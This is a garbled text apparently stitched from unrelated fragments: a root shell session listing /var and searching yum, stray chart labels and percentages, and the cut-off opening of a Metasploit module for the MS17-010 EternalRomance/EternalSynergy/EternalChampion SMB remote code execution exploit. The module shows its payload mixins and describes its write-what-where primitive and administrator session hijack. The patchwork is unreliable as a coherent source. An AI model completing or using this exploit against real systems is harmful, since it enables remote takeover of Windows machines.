 <
[root@localhost ~]# cd /var
[root@localhost var]# ls -la
total 72
drwxr-xr-x. 18 root root 4096 Jul 30 22:43 .
drwxr-xr-x. 23 root root 4096 Sep 14 20:42 ..
drwxr-xr-x. 2 root root 4096 May 14 00:15 account
drwxr-xr-x. 11 root root 4096 Jul 31 22:26 cache
drwxr-xr-x. 3 root root 4096 May 18 16:03 db
drwxr-xr-x. 3 root root 4096 May 18 16:03 empty
drwxr-xr-x. 2 root root 4096 May 18 16:03 games
drwxrwx--T. 2 root gdm 4096 Jun 2 18:39 gdm
drwxr-xr-x. 38 root root 4096 May 18 16:03 lib
drwxr-xr-x. 2 root root 4096 May 18 16:03 local
lrwxrwxrwx. 1 root root 11 May 14 00:12 lock -> ../run/lock
drwxr-xr-x. 14 root root 4096 Sep 14 20:42 log
lrwxrwxrwx. 1 root root 10 Jul 30 22:43 mail -> spool/mail
drwxr-xr-x. 2 root root 4096 May 18 16:03 nis
drwxr-xr-x. 2 root root 4096 May 18 16:03 opt
drwxr-xr-x. 2 root root 4096 May 18 16:03 preserve
drwxr-xr-x. 2 root root 4096 Jul 1 22:11 report
lrwxrwxrwx. 1 root root 6 May 14 00:12 run -> ../run
drwxr-xr-x. 14 root root 4096 May 18 16:03 spool
drwxrwxrwt. 4 root root 4096 Sep 12 23:50 tmp
drwxr-xr-x. 2 root root 4096 May 18 16:03 yp
[root@localhost var]# yum search wiki
Loaded plugins: langpacks, presto, refresh-packagekit, remove-with-leaves
Série: 1 Série: 2
20
15
10
5
0
Item 1 Item 2 Item 3
Item 3
12.5%
Item 2
25%
Item 1
62.5%
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
# Windows XP systems that are not part of a domain default to treating all
# network logons as if they were Guest. This prevents SMB relay attacks from
# gaining administrative access to these systems. This setting can be found
# under:
#
# Local Security Settings >
# Local Policies >
# Security Options >
# Network Access: Sharing and security model for local accounts
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::SMB::Client::Psexec_MS17_010
include Msf::Exploit::Powershell
include Msf::Exploit::EXE
include Msf::Exploit::WbemExec
include Msf::Auxiliary::Report
def initialize(info = {})
super(update_info(info,
'Name' => 'MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution',
'Description' => %q{
This module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where
primitive. This will then be used to overwrite the connection session information with as an
Administrator session. From there, the normal psexec payload code execution is done.
Exploits a type confusion between Transaction and WriteAndX requests and a race condition in
Transaction requests, as seen in the EternalRomance, EternalChampion, and EternalSynergy
exploits. This exploit chain is more reliable than the EternalBlue exploit, but requires a
named pipe.
},
'Author' =>
[